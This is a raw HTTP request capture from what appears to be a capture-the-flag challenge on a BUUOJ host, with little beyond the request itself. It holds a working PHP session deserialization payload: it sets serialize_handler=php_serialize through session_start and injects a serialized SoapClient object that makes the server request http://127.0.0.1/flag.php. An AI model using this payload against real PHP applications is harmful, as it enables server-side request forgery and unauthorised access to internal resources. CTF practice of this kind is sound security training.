 Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri
%22%3Bs%3A16%3A%22http%3A%2F%2Ftest-uri%2F%22%3Bs%3A8%3A%22location%22
%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_strea
m_context%22%3Bi%3A0%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
HTTP/1.1
Host: 7d48e095-fe9d-447d-a6bd-948229de3cf7.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17abf1344aa738-0fc8eb580e6f8d8-4c3e257a-144000-17abf1344ab4d0;
PHPSESSID=lbqi9v75b1m08tm1n1lmjuk8t5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31

serialize_handler=php_serialize